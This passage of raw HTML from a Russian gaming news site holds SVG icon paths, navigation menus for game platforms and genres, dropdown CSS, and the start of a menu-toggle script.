5.55074-1.431 2.32928-2.153 4.86384-2.153 7.58784 0 3.6874 1.183 6.822 3.541 9.4198 2.367 2.5897 5.599 4.3347 9.727 5.2269.866.1975 3.011.6475 6.44 1.3266 3.423.7027 6.36 1.3264 8.797 1.9029 2.448.5763 5.107 1.2712 7.959 2.0844-.169 3.5531-.891 6.1667-2.169 7.8327-1.271 1.6502-3.924 2.4951-7.948 2.4951-3.462 0-6.066-.4817-7.814-1.437-1.746-.9633-3.24-2.3924-4.486-4.3032-1.246-1.9031-2.129-3.1504-2.645-3.7663-.516-.608-1.618-.908-3.311-.908-1.539 0-2.85.4736-3.97 1.4527-1.118.9634-1.675 2.2029-1.675 3.7269 0 2.3608.849 4.6663 2.557 6.893 1.683 2.2424 4.336 4.082 7.924 5.535 3.581 1.4369 8.059 2.1713 13.42 2.1713 5.978 0 10.68-.7107 14.109-2.1004 3.423-1.3975 5.844-3.6082 7.259-6.6324 1.421-3.0319 2.12-7.0352 2.12-12.0331 0-3.1583-.008-5.835-.025-8.038-.024-2.195-.04-4.6507-.071-7.351 0-2.5346.413-5.1718 1.271-7.9116.841-2.73985 1.278-4.50063 1.278-5.30599 0-1.36599-.666-2.62932-1.986-3.76631-1.309-1.129102-2.795-1.6976-4.462-1.6976-1.39 0-2.778.63956-4.136 1.95027-1.358 1.28701-2.803 3.182-4.344 5.64549zm-.896 19.47104c-1.995-.7263-4.901-1.4924-8.705-2.2898-3.803-.8053-6.447-1.3975-7.907-1.7765-1.453-.3711-2.86-1.1213-4.185-2.2186-1.334-1.0977-1.992-2.6373-1.992-4.6113 0-2.045.768-3.7663 2.349-5.1954 1.564-1.42916 3.596-2.14768 6.129-2.14768 2.685 0 5.169.58428 7.45 1.75288 2.279 1.1686 3.954 2.6609 5.017 4.5006 1.232 2.045 1.844 5.3928 1.844 10.0593zm-46.69 3.5531v-13.8571c0-1.8397-.175-3.3162-.541-4.4137-.366-1.1055-1.033-2.0924-2.016-2.97677-.992-.90012-2.241-1.74497-3.773-2.56614-4.43-2.37663-8.67-4.09003-12.776-5.17176-4.08-1.08962-8.543-1.63443-13.371-1.63443-5.615 0-10.727.852747-15.349 2.55825-4.629 1.71338-8.566 4.20056-11.839 7.45365-3.246 3.2531-5.749 7.1931-7.495 11.8279-1.748 4.6349-2.612 9.8146-2.612 15.5311 0 5.6217.842 10.762 2.541 15.4284 1.698 4.6822 4.184 8.6379 7.47 11.8989 3.304 3.2453 7.306 5.7404 12.03 7.4537 4.726 1.7371 10.076 2.6057 16.065 2.6057 4.915 0 9.273-.6632 13.06-1.9583 3.797-1.2949 6.869-2.9372 9.235-4.9033 2.36-1.9738 4.145-4.0663 5.336-6.2613 1.191-2.203 1.787-4.1532 1.787-5.8746 0-1.8317-.683-3.4031-2.056-4.7058-1.39-1.2949-3.043-1.9423-4.972-1.9423-1.063 0-2.079.2369-3.065.7343-.984.4894-1.801 1.1922-2.468 2.0687-1.827 2.8266-3.382 4.9742-4.638 6.4114-1.263 1.4448-2.97 2.6688-5.113 3.6558-2.152.9789-4.876 1.4764-8.202 1.4764-3.431 0-6.496-.5763-9.18-1.7449-2.699-1.1687-5.002-2.8662-6.915-5.0929-1.907-2.2028-3.368-4.9349-4.385-8.1405-1.016-3.2452-1.532-6.7983-1.532-10.7067 0-8.4801 1.986-15.01 5.917-19.5817 3.946-4.5716 9.44-6.8456 16.492-6.8456 3.415 0 6.638.45 9.655 1.3265 3 .8922 6.058 2.1476 9.155 3.79v11.741h-11.482c-2.755 0-4.851.4107-6.265 1.2397-1.413.8212-2.112 2.2109-2.112 4.1847 0 1.6029.595 2.9372 1.77 3.9954 1.183 1.0422 2.787 1.5633 4.814 1.5633h16.808c2.066 0 3.812-.1658 5.233-.529 1.437-.3632 2.589-1.1685 3.47-2.424.882-1.2476 1.319-3.1189 1.319-5.614zm-111.388 162.0691c0 17.844-14.538 32.311-32.476 32.311-17.945 0-32.484-14.467-32.484-32.311v-160.3951c0-17.8446 14.539-32.2939 32.484-32.2939 17.938 0 32.476 14.4493 32.476 32.2939zm-81.389-80.197c0 17.844-14.538 32.317-32.492 32.317-17.9291 0-32.4678-14.473-32.4678-32.317v-80.1981c0-17.8446 14.5387-32.2939 32.4678-32.2939 17.954 0 32.492 14.4493 32.492 32.2939zm-80.6421-80.1981c0 17.8445-14.5466 32.3174-32.4838 32.3174-17.9374 0-32.4841-14.4729-32.4841-32.3174 0-17.8446 14.5467-32.2939 32.4841-32.2939 17.9372 0 32.4838 14.4493 32.4838 32.2939z" fill="#80cc28" fill-rule="evenodd" transform="matrix(.133333 0 0 -.133333 0 30)"/><path d="m145.61 110.999c0 17.844-14.538 32.311-32.492 32.311-17.9291 0-32.4678-14.467-32.4678-32.311v-.742c0-17.8288 14.5387-32.3096 32.4678-32.3096 17.954 0 32.492 14.4808 32.492 32.3096zm-80.6421 0c0 17.844-14.5466 32.311-32.4838 32.311-17.9374 0-32.4841-14.467-32.4841-32.311v-78.6974c0-17.8602 14.5467-32.30159869 32.4841-32.30159869 17.9372 0 32.4838 14.44139869 32.4838 32.30159869zm440.1821 16.787c0 3.964 1.524 7.928 4.565 10.96 3.041 3.048 7.052 4.548 11.03 4.548 3.691 0 8.306-1.777 11.164-4.581 2.803-2.787 4.525-6.102 4.525-9.775l-.015-20.734c.842-3.585 3.85-4.098 6.241-1.721l28.983 31.796c1.888 2.227 2.683 2.67 5.486 3.956 2.827 1.295 7.336 1.255 9.989.26 2.39-.907 5.336-2.676 7.655-6.727 2.191-3.836 2.421-9.498-1.335-14.535l-20.604-22.8593s-.858-.8685-.858-2.2897c0-.9949.888-2.1634.888-2.1634l30.42-44.106c1.779-2.5899 4.122-6.4982 4.216-10.8489v-.4659c-.031-1.8711-.492-3.8136-1.604-5.7638-4.311-7.5957-10.877-9.4829-16.229-8.8987-6.21.6871-9.028 4.3901-10.219 5.5429l-29.054 42.8347c-1.786 2.7636-5.073 4.398-8.878 3.3005-3.304-.9632-5.082-4.0979-5.082-7.3352v-28.5828c0-4.019-1.692-8.3853-4.787-11.4727-3.113-3.0871-7.011-4.311-11.093-4.311h-.222c-3.89 0-7.671 1.6344-10.641 4.5795-2.945 2.961-4.541 6.6562-4.541 10.4777zm-118.169 5.274c0 5.661 4.621 10.234 10.292 10.234h45.925c20.71.331 43.442-5.015 43.442-29.958 0-7.043-2.787-13.194-7.328-17.9389-1.565-1.6265-7.623-5.7719-7.623-5.7719s6.607-3.6163 8.218-4.7848c7.353-5.3454 11.585-13.9361 11.585-23.8849 0-28.4328-21.027-37.1418-46.785-37.1418h-47.434c-5.671 0-10.292 4.5558-10.292 10.1777zm31.325-29.712c0-1.816.674-3.6398 2.065-5.0058 1.388-1.3818 3.24-2.0844 5.049-2.0844h17.12c5.368 0 12.784 2.8503 12.784 11.3932 0 8.678-6.216 11.544-12.792 11.544h-17.112c-1.809 0-3.661-.695-5.049-2.061-1.391-1.381-2.065-3.206-2.065-5.021zm0-47.5406c0-1.8002.674-3.6319 2.065-4.9821 1.388-1.3818 3.24-2.1004 5.049-2.1004h17.945c9.934 0 16.841 3.5216 16.841 13.3913 0 10.5489-7.415 14.0547-16.841 14.0547h-17.945c-1.809 0-3.661-.6871-5.049-2.0688-1.391-1.3897-2.065-3.1978-2.065-5.0059zm-47.467-5.0769c-.994 11.3226-4.669 25.3929-17.199 28.5433-.144.0394-.311.1185-.311.2448 0 .1657.167.2211.311.3 12.435 4.9112 18.557 17.047 18.557 29.8304 0 24.106-20.884 33.645-42.069 33.645h-50.993c-5.686 0-10.282-4.573-10.282-10.234v-93.7547c0-3.9638 1.525-7.9274 4.574-10.9752 3.049-3.032 7.035-4.5164 11.021-4.5164h.588c3.866 0 7.757 1.4529 10.702 4.3901 2.954 2.9293 4.431 6.7904 4.431 10.6514v21.3977c0 1.8002.7 3.6004 2.066 4.9822 1.396 1.3818 3.215 2.0925 5.057 2.0925h16.595c14.658 0 16.667-12.4203 17.5-24.4613.057-.5053.191-2.0765.191-2.0765l.207-1.9346c.356-4.0031 2.192-7.8248 5.391-10.7541 3.192-2.8345 7.227-4.2796 11.221-4.2796 3.683 0 7.36 1.4766 10.044 4.4059 2.683 2.9611 3.844 6.7668 3.516 10.4226l-.943 10.1066s-.136 1.4212-.175 1.9739zm-46.444 45.5273h-17.103c-1.819 0-3.661.7026-5.057 2.0844-1.391 1.366-2.066 3.1818-2.066 5.0058v8.765c0 1.815.675 3.64 2.066 5.021 1.396 1.366 3.238 2.061 5.057 2.061h17.103c6.574 0 12.784-2.866 12.784-11.544 0-8.5429-7.409-11.3932-12.784-11.3932z" fill="#7d8184" fill-rule="evenodd" transform="matrix(.133333 0 0 -.133333 0 19.108)"/></symbol><!-- Arrow top --><symbol id="arrow-top" viewBox="0 97.138 451.847 257.569" xmlns="http://www.w3.org/2000/svg"><path d="m248.292 106.405 194.281 194.287c12.365 12.359 12.365 32.397 0 44.75-12.354 12.354-32.391 12.354-44.744 0l-171.909-171.914-171.903 171.909c-12.359 12.354-32.394 12.354-44.748 0-12.359-12.354-12.359-32.391 0-44.75l194.284-194.287c6.18-6.177 14.271-9.262 22.366-9.262 8.099 0 16.196 3.091 22.373 9.267z"/></symbol><!-- Star --><symbol id="star-icon" viewBox="0 0 80 78" xmlns="http://www.w3.org/2000/svg"><path d="m80 29.9681c0-1.2021-.8972-1.9492-2.693-2.2419l-24.1338-3.5565-10.8171-22.17209c-.6086-1.331967-1.3945-1.99761004-2.3558-1.99761004-.9612 0-1.7466.66564304-2.3557 1.99761004l-10.8177 22.17209-24.13495 3.5565c-1.794408.2927-2.69195 1.0398-2.69195 2.2419 0 .6825.400779 1.4622 1.20217 2.3393l17.50023 17.25-4.1346 24.3641c-.0642.455-.096.7808-.096.9749 0 .6822.1681 1.2586.5045 1.73.3363.4721.8408.7069 1.5142.7069.5773 0 1.218-.194 1.9231-.5842l21.5861-11.5013 21.5877 11.5013c.6743.3902 1.3152.5842 1.9224.5842.6431 0 1.1308-.2348 1.4672-.7069.3355-.4707.5037-1.0478.5037-1.73 0-.4217-.0162-.7465-.0483-.9749l-4.135-24.3641 17.4519-17.25c.8346-.8447 1.2507-1.6247 1.2507-2.3393z" /></symbol></g></defs></svg><div id="global-wrapper" class="branding"><a href="#" class="si-jump jump-link" aria-label="Вернуться наверх"><svg class="svg-icon arrow-top" role="img"><use xlink:href="#arrow-top"></use></svg></a><div id="web-notification-ask-enable-modal" href="#" class="warning warning-left" style="display: none;"><div class="warning-container" style="display: none!important;"><div class="warning-info"><div style="padding: 5px 0 0; line-height: 1.75;">Подписаться на уведомления о главных новостях, халяве и конкурсах?</div><div class="warning-links"><a href="#" class="js-dismiss-button" style="float: left; display: block;">Нет</a><a href="#" class="js-grant-button" style="float: right; display: block; color: #71B829;">Да!</a></div></div></div></div><section id="top"><div class="centered unauthorized"><a href="/" style="top:10px!important" class="logo" aria-label="На главную"><svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 358 82" width="134" height="30"><path style="fill:#999999" d="m11 3.9c-0.2 1.1-0.7 3.9-1.1 6.4-0.7 4-5.9 35.4-7.4 45.1-1.1 6.8-0.8 8.6 1.7 11.9 2.1 2.8 8.2 6.3 14.4 8.3 11.2 3.7 26.7 4.4 39.2 1.9 14.1-2.9 23.9-9.4 24-15.9 0-0.8-0.3-3.2-0.6-5.2-0.4-2.1-1.2-7-1.8-11-3.9-23.9-7.1-43.2-7.2-43.4-0.2-0.2-1.2 1-2.8 3.7-1.7 2.8-8.5 13.2-10.4 16l-1.5 2.1h-15.8c-12.1 0-16-0.1-16.5-0.5-0.9-0.6-13-20.1-13-20.7 0-0.3-0.2-0.6-0.5-0.6-0.2 0-0.6 0.8-0.7 1.9zm53.5 33.3c5.8 1.2 10.3 5.5 11.9 11.3 1.8 7-1.6 14.7-7.9 17.9-3.5 1.7-5.7 1.9-28.3 1.7-23.6-0.1-23.2-0.1-27.2-3-5.1-3.7-7.6-11.3-5.6-17.3 0.8-2.3 2.8-5.6 4.4-7.1 1.5-1.4 4.9-3.1 7.1-3.5 2.7-0.6 43.1-0.5 45.6 0z"/><path style="fill: #71b829" d="m18.2 42.5c-4.8 1.9-7.9 6.4-7.3 10.8 0.3 2.6 1.4 4.7 3.5 6.6 3.3 3 2 2.9 27.4 2.9 25.6 0 24.1 0.1 27.6-3.1 5.7-5.2 3.8-14.1-3.6-16.9-2.2-0.8-3-0.8-24.3-0.8-15.9 0-22.5 0.2-23.3 0.5zm7.2 3.7c1.7 0.7 3.4 2.7 3.9 4.7 1.1 4.2-2.4 8.4-7 8.4-1.5 0-4.3-1.6-5.3-3.1-1.7-2.5-1.3-6.7 0.8-8.6 2.2-1.9 5.1-2.5 7.6-1.4zm36 4.5c2.3 1.6 3.1 1.5 3.9-0.3 1-1.8 3.6-1.3 3.6 0.7 0 4.2-5.7 6-9.3 3-1.9-1.5-2.3-1.5-3.3-0.2-0.9 1.2-2 1.3-2.9 0.4-1.1-1-0.8-2.1 0.7-3.6 1.3-1.3 1.7-1.5 3.3-1.5 1.5 0 2.3 0.3 4 1.5z"/><path fill-rule="evenodd" style="fill: #71b829" d="m93.2 9.1h30.9l2.1 2.7c3.2 4.1 3 12.7-0.4 16.7l-2.5 3 2.5 3.7c1.4 2.1 2.6 4 2.6 4.3 0 0.4-2.3 0.6-5 0.6-4.7 0-5.2-0.3-8.1-4.1-2.7-3.8-3.4-4.2-7.8-4.2h-5v8.3h-9.3zm17.4 8.5c-8.1-0.3-8.1-0.3-8.1 2.3 0 2.7 0 2.7 8.1 2.4 7.1-0.3 7.9-0.5 7.9-2.4 0-1.8-0.8-2-7.9-2.3zm38.2-8.5c11.9 0 13.2 0.2 15.4 2.3 2.2 2 2.4 3.1 2.4 13.1 0 9.7-0.2 11-2.3 13.2-2.1 2.3-3 2.4-15.4 2.4-13 0-13.2 0-15.3-2.7-1.8-2.4-2.1-4.2-2.1-12.8 0-8.6 0.3-10.4 2.1-12.8 2.1-2.7 2.3-2.7 15.2-2.7zm8 8.8l-7.6-0.3c-8.5-0.3-8.8-0.2-8.2 8.1l0.3 5.6h15.5zm12.9-8.8h16c15.9 0 16 0 17.7 2.6 2 3.1 2.1 7 0.4 10.4-1.1 2.1-1.1 2.8 0.3 4.4 2.5 2.7 2.3 8.6-0.3 11.4-2.1 2.1-3 2.2-18.1 2.2h-16zm17.8 8.5c-6.2-0.2-7.5 0-7.5 1.3 0 1.3 1.5 1.6 7.9 1.6 5.8 0 7.7-0.3 7.4-1.3-0.3-0.9-3.1-1.4-7.8-1.6zm0.8 11.2c-6.6 0-8.3 0.3-8.3 1.5 0 1.2 1.7 1.6 8.3 1.6 6.6 0 8.3-0.4 8.3-1.6 0-1.2-1.7-1.5-8.3-1.5zm37.8-19.7c6.9 0 13.4 0.3 14.4 0.6 6 2.4 6.4 26.2 0.5 29.4-1 0.5-7.6 1-14.4 1-11 0-12.7-0.2-14.5-2-2.8-2.8-3.5-5.8-3-16 0.3-6.7 0.8-9.1 2.3-10.8 1.8-2 3.1-2.2 14.7-2.2zm8.2 8.8l-6.7-0.3c-3.8-0.2-7.2 0-7.6 0.4-0.4 0.4-0.7 3.7-0.7 7.4v6.5h15.6l-0.3-7.1zm12.8-8.7h10.3l0.3 5.8 0.3 5.8 6.8-5.8c6.3-5.5 7-5.8 12-5.8 3 0 5.5 0.2 5.5 0.4 0 0.2-3.7 3.7-8.2 7.7l-8.2 7.2 8.5 7.8 8.4 7.8h-5.7c-5.7 0-6.1-0.2-12.4-5.8l-6.7-5.9-0.6 11.7h-9.8l-0.3-15.5zm54.1 0.2l13.2-0.2 2.1 3.4c1.8 2.8 2.1 4.8 1.8 13.3-0.4 14.3-0.4 14.3-18.1 14.3h-13.7l-2.1-3.3c-3.9-6.5-2.4-25.1 2.3-26.9 0.7-0.3 7.2-0.6 14.5-0.6zm-7.3 8.4l-2-2.8-1.2 6.9c-0.6 3.6-1.1 7.4-1.1 8.3 0 4.4 13.9 6.6 19.2 3.1 2.6-1.6 2.7-2 2-7.8-0.4-3.3-1-7-1.5-8.1-0.7-2-0.8-2-2.2 0.5-1.1 2.3-2 2.7-6.3 2.7-4.1 0-5.1-0.4-6.9-2.8zm27.7-8.6h35.2l-0.3 3.9-0.3 3.9-5.9 0.3-6 0.3v22.6h-10.3v-22.7h-12.4z"/><path fill-rule="evenodd" style="fill:#999999" d="m118.3 47.4c3 1.7 3.9 2.9 3.9 6.3 0 2.6-0.5 2.9-3.6 2.9-2.1 0-3.7-0.6-4.1-1.5-0.4-1.4-1.9-1.6-7-1.4l-6.5 0.3-0.6 12 6.9-0.3c4.4-0.2 7.1-0.8 7.4-1.6 0.2-0.9-1.1-1.3-4.8-1.3-5 0-5.3-0.2-5.3-2.6 0-2.5 0.1-2.5 8.8-2.5h8.8v5.6c0 8.5-2 9.9-14.1 9.9-7.9 0-9.8-0.3-12.2-2.2-2.6-2-2.7-2.6-2.7-11.2 0-9.3 0.8-11.1 5.2-12.8 2.9-1 17.7-0.7 19.9 0.4zm47-1.1c3.9 0 3.9 0.1 10.9 12.7 3.8 7 6.9 13.1 6.9 13.4 0 0.5-1.6 0.8-3.6 0.8-2.6 0-4-0.7-5.2-2.5-1.4-2.2-2.4-2.4-9.3-2.6-7.4-0.2-7.8-0.1-8.7 2.5-0.9 2.1-1.7 2.6-5.2 2.6-2.3 0-4.1-0.3-4.1-0.7 0-0.6 1.7-3.8 10-18.2 4.4-7.7 4.7-8 8.3-8zm-0.1 8.3c-0.6 0-3.8 6.1-3.8 7.1 0 0.6 1.9 1.1 4.2 1.1h4.1l-2.1-4.1c-1.1-2.3-2.3-4.1-2.4-4.1zm45.8-8.3h4c4 0 4.2 0.2 8.5 7.7 2.4 4.3 4.8 7.8 5.2 7.8 0.4 0 2.8-3.4 5.4-7.5 4.3-7.3 4.6-7.5 8.5-7.5h4.1v25.8l-7.7 0.7-0.6-13.1-3.7 6.2c-5.1 8.6-6.6 8.6-11.8-0.2l-4.1-7-0.3 6.9-0.4 7.1h-7.1zm63 0h25.9v7.1l-9 0.3c-11.6 0.4-12 2.3-0.5 2.7l8.4 0.3v6l-8.4 0.3c-5.4 0.2-8.6 0.7-8.8 1.6-0.3 0.9 2.1 1.3 8.7 1.5l9.1 0.3 0.3 3.3 0.3 3.4h-26zm66.7 0c11.4 0 14.9 1.7 15 6.9 0 2.1-0.5 2.4-3.5 2.4-2 0-4-0.5-4.3-1-1-1.6-13.2-1.4-12.7 0.2 0.3 0.7 2.1 1.4 4 1.7 6.8 0.5 13.8 2.3 15.6 4 2.7 2.4 2.4 7.1-0.7 10.1-2.2 2.4-3.3 2.6-12.4 2.6-9.1 0-10.1-0.2-12.4-2.6-1.4-1.3-2.6-3.4-2.6-4.6 0-1.8 0.7-2.1 4.2-2.1 2.3 0 4.1 0.4 4.1 1 0 0.6 2.9 1.1 6.7 1.1 3.7 0 6.7-0.5 6.7-1 0-1.3-2.6-2.1-7-2.1-5.9-0.1-11.9-1.8-13.3-3.8-2.2-2.9-1.7-7.4 1.2-10.2 2.3-2.4 3.3-2.6 11.4-2.6z"/></svg></a><ul class="top-nav"><!-- Publications Dropdown --><li class="dropdown"><a href="/publications/">Публикации</a><div class="dropdown-menu"><ul><li><a href="/news/">Новости</a></li><li><a href="/news/games/">Видеоигры</a></li><li><a href="/freebie/">Халява</a></li></ul></div></li><!-- Games Database Dropdown --><li class="dropdown"><a href="/games/">База игр</a><div class="dropdown-menu"><!-- Platform Filter --><ul><li class="dropdown-menu-heading">Платформа</li><li><a href="/games/pc/" 
                           title="PC">PC</a></li><li><a href="/games/ps5/" 
                           title="PS5">PS5</a></li><li><a href="/games/ps4/" 
                           title="PS4">PS4</a></li><li><a href="/games/xboxseriesx/" 
                           title="Xbox Series X">Xbox Series X</a></li><li><a href="/games/xboxone/" 
                           title="Xbox One">Xbox One</a></li><li><a href="/games/switch/" 
                           title="Nintendo Switch">Nintendo Switch</a></li><li><a href="/games/stadia/" 
                           title="Stadia">Stadia</a></li><li><a href="/games/macos/" 
                           title="Mac OS">Mac OS</a></li><li><a href="/games/android/" 
                           title="Android">Android</a></li><li><a href="/games/ios/" 
                           title="IOS">IOS</a></li><li><a href="/games/ps3/" 
                           title="PS3">PS3</a></li><li><a href="/games/xbox360/" 
                           title="Xbox 360">Xbox 360</a></li><li><a href="/games/wiiu/" 
                           title="Wii U">Wii U</a></li><li><a href="/games/steamos/" 
                           title="Steam OS">Steam OS</a></li><li><a href="/games/linux/" 
                           title="Linux">Linux</a></li></ul><!-- Genre Filter --><ul><li class="dropdown-menu-heading">Жанр</li><li><a href="/tag/moba/" 
                           title="MOBA">MOBA</a></li><li><a href="/tag/arcade/" 
                           title="Аркада">Аркада</a></li><li><a href="/tag/race/" 
                           title="Гонки">Гонки</a></li><li><a href="/tag/tower-defence/" 
                           title="Защита Замка">Защита Замка</a></li><li><a href="/tag/indie/" 
                           title="Инди">Инди</a></li><li><a href="/tag/quest/" 
                           title="Квест">Квест</a></li><li><a href="/tag/battle-royale/" 
                           title="Королевская битва">Королевская битва</a></li><li><a href="/tag/mmorpg/" 
                           title="ММОРПГ">ММОРПГ</a></li><li><a href="/tag/platformer/" 
                           title="Платформер">Платформер</a></li><li><a href="/tag/adventure/" 
                           title="Приключения">Приключения</a></li><li><a href="/tag/rpg/" 
                           title="РПГ">РПГ</a></li><li><a href="/tag/roguelike/" 
                           title="Роуглайк">Роуглайк</a></li><li><a href="/tag/slasher/" 
                           title="Слэшер">Слэшер</a></li><li><a href="/tag/stealth/" 
                           title="Стелс">Стелс</a></li><li><a href="/tag/strategy/" 
                           title="Стратегия">Стратегия</a></li><li><a href="/tag/building/" 
                           title="Строительство">Строительство</a></li><li><a href="/tag/trash/" 
                           title="Треш">Треш</a></li><li><a href="/tag/horror/" 
                           title="Хоррор">Хоррор</a></li><li><a href="/tag/shooter/" 
                           title="Шутер">Шутер</a></li><li><a href="/tag/action/" 
                           title="Экшен">Экшен</a></li></ul></div></li><!-- Reviews Link --><li><a href="/publications/reviews/">Обзоры</a></li><!-- Play Games Dropdown --><li class="dropdown"><a href="/brauzernye-igry/">Играть</a><div class="dropdown-menu"><!-- Genres Section --><ul style="width: 130px;"><li class="dropdown-menu-heading">Жанры</li><li><a href="/strategii/" 
                               title="Игры Стратегии">
                                Стратегии
                            </a></li><li><a href="/rpg/" 
                               title="Игры РПГ">
                                РПГ
                            </a></li><li><a href="/simulyatory/" 
                               title="Игры Симуляторы">
                                Симуляторы
                            </a></li><li><a href="/drugie/" 
                               title="Игры Другие">
                                Другие
                            </a></li><li><a href="/shutery/" 
                               title="Игры Шутер">
                                Шутер
                            </a></li></ul><!-- User-specific Content --><!-- Content for Non-logged-in Users --><ul style="width: 145px;"><li class="dropdown-menu-heading">Категории</li><li><a href="/brauzernye-igry/" 
                                       title="Браузерные игры">Браузерные</a></li><li><a href="/klientskie-igry/" 
                                       title="Клиентские игры">Клиентские</a></li><li><a href="/mobile/" 
                                       title="Мобильные игры">Мобильные</a></li><li><a href="/novye-igry/" 
                                       title="Новые игры">Новые</a></li></ul></div></li><!-- Search Button --><li><button class="search-button" 
                style="background: transparent !important" 
                type="button" 
                aria-label="Кнопка поиска" 
                data-toggle="rbkModal" 
                data-target="#search-modal"><svg viewBox="0 0 24 24" 
                 xmlns="http://www.w3.org/2000/svg" 
                 width="20" 
                 height="20"><g fill="none" 
                   stroke="#71b829" 
                   stroke-width="2" 
                   stroke-linecap="round" 
                   stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/></g></svg></button></li><!-- Login Link for Non-logged-in Users --><li style="float: right"><a href="#" 
               onclick="return false" 
               data-toggle="modal" 
               data-target="#login-modal">Вход</a></li></ul><a href="#" class="sandwich-link" aria-label="Главное меню"><span></span></a><div class="mobile-nav-wrapper"><div class="centered"><ul class="mobile-nav"><li><a href="#" onclick="return false" data-toggle="modal" data-target="#login-modal">Вход</a></li><li class="dropdown"><div class="dropdown-wrapper"><a href="/publications/" class="main-link">Публикации</a><button type="button" class="dropdown-toggle" aria-expanded="false" aria-label="Показать подменю публикаций"><svg class="dropdown-arrow" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 1.5L6 6.5L11 1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg></button></div><div class="mobile-dropdown-menu js-mobile-main-submenu-container"><div class="menu"><ul><li><a href="/news/">Новости</a></li><li><a href="/news/games/">Видеоигры</a></li><li><a href="/freebie/">Халява</a></li></ul></div></div></li><li class="dropdown"><div class="dropdown-wrapper"><a href="/games/" class="main-link">База игр</a><button type="button" class="dropdown-toggle" aria-expanded="false" aria-label="Показать подменю базы игр"><svg class="dropdown-arrow" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 1.5L6 6.5L11 1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg></button></div><div class="mobile-dropdown-menu js-mobile-main-submenu-container"><div class="menu"><ul><li class="dropdown-menu-heading">Платформа</li><li><a href="/games/pc/" title="PC">PC</a></li><li><a href="/games/ps5/" title="PS5">PS5</a></li><li><a href="/games/ps4/" title="PS4">PS4</a></li><li><a href="/games/xboxseriesx/" title="Xbox Series X">Xbox Series X</a></li><li><a href="/games/xboxone/" title="Xbox One">Xbox One</a></li><li><a href="/games/switch/" title="Nintendo Switch">Nintendo Switch</a></li><li><a href="/games/stadia/" title="Stadia">Stadia</a></li><li><a href="/games/macos/" title="Mac OS">Mac OS</a></li><li><a href="/games/android/" title="Android">Android</a></li><li><a href="/games/ios/" title="IOS">IOS</a></li><li><a href="/games/ps3/" title="PS3">PS3</a></li><li><a href="/games/xbox360/" title="Xbox 360">Xbox 360</a></li><li><a href="/games/wiiu/" title="Wii U">Wii U</a></li><li><a href="/games/steamos/" title="Steam OS">Steam OS</a></li><li><a href="/games/linux/" title="Linux">Linux</a></li></ul><ul><li class="dropdown-menu-heading">Жанр</li><li><a href="/tag/moba/" title="MOBA">MOBA</a></li><li><a href="/tag/arcade/" title="Аркада">Аркада</a></li><li><a href="/tag/race/" title="Гонки">Гонки</a></li><li><a href="/tag/tower-defence/" title="Защита Замка">Защита Замка</a></li><li><a href="/tag/indie/" title="Инди">Инди</a></li><li><a href="/tag/quest/" title="Квест">Квест</a></li><li><a href="/tag/battle-royale/" title="Королевская битва">Королевская битва</a></li><li><a href="/tag/mmorpg/" title="ММОРПГ">ММОРПГ</a></li><li><a href="/tag/platformer/" title="Платформер">Платформер</a></li><li><a href="/tag/adventure/" title="Приключения">Приключения</a></li><li><a href="/tag/rpg/" title="РПГ">РПГ</a></li><li><a href="/tag/roguelike/" title="Роуглайк">Роуглайк</a></li><li><a href="/tag/slasher/" title="Слэшер">Слэшер</a></li><li><a href="/tag/stealth/" title="Стелс">Стелс</a></li><li><a href="/tag/strategy/" title="Стратегия">Стратегия</a></li><li><a href="/tag/building/" title="Строительство">Строительство</a></li><li><a href="/tag/trash/" title="Треш">Треш</a></li><li><a href="/tag/horror/" title="Хоррор">Хоррор</a></li><li><a href="/tag/shooter/" title="Шутер">Шутер</a></li><li><a href="/tag/action/" title="Экшен">Экшен</a></li></ul></div></div></li><li><a href="/publications/reviews/">Обзоры</a></li><li class="dropdown"><div class="dropdown-wrapper"><a href="/brauzernye-igry/" class="main-link">Играть</a><button type="button" class="dropdown-toggle" aria-expanded="false" aria-label="Показать игровое подменю"><svg class="dropdown-arrow" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 1.5L6 6.5L11 1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg></button></div><div class="mobile-dropdown-menu js-mobile-main-submenu-container"><div class="menu"><ul><li class="dropdown-menu-heading">Жанры</li><li><a href="/strategii/" title="Игры Стратегии">Стратегии</a></li><li><a href="/rpg/" title="Игры РПГ">РПГ</a></li><li><a href="/simulyatory/" title="Игры Симуляторы">Симуляторы</a></li><li><a href="/drugie/" title="Игры Другие">Другие</a></li><li><a href="/shutery/" title="Игры Шутер">Шутер</a></li></ul><ul><li class="dropdown-menu-heading">Категории</li><li><a href="/brauzernye-igry/" title="Браузерные игры">Браузерные</a></li><li><a href="/klientskie-igry/" title="Клиентские игры">Клиентские</a></li><li><a href="/mobile/" title="Мобильные игры">Мобильные</a></li><li><a href="/novye-igry/" title="Новые игры">Новые</a></li></ul></div></div></li><li><a href="#" data-toggle="rbkModal" data-target="#search-modal">Поиск</a></li></ul><style>
/* Стили для нового меню */
.dropdown-wrapper {
    display: flex;
    align-items: center;
    width: 100%;
}

.dropdown-wrapper .main-link {
    flex: 1;
    text-decoration: none;

}

.dropdown-toggle {
    background: none;
    border: none;
    cursor: pointer;
    padding: 0.5rem;
    display: flex;
    align-items: center;
    justify-content: center;
    color: inherit;
    transition: transform 0.2s ease;
}

.dropdown-toggle:hover {
    background-color: rgba(0, 0, 0, 0.1);
    border-radius: 4px;
}

.dropdown-arrow {
    transition: transform 0.2s ease;
}

/* Поворот стрелки при открытии подменю */
.dropdown.active .dropdown-arrow {
    transform: rotate(180deg);
}

/* Состояние активного подменю */
.dropdown.active .mobile-dropdown-menu {
    display: block;
}

.mobile-dropdown-menu {
    display: none;
}



/* Адаптивные стили */
@media (max-width: 768px) {
    .dropdown-wrapper {
        padding: 0.5rem 0;
    }
    
    .dropdown-toggle {
        padding: 0.25rem;
    }
}
</style><script>
document.addEventListener('DOMContentLoaded', function() {
    // Обработчик для кнопок раскрытия подменю
    const dropdownToggles = document.querySelectorAll('.dropdown-toggle');
    
